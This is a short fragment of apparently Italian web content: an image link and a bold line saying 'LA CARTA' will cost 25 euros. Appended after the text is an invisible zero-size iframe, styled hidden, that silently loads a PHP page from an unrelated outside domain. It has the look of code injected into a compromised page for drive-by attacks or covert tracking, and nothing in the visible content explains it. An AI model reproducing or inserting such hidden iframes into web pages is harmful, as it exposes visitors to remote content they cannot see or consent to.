 <strong>LA CARTA</strong> costerà 25 euro<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>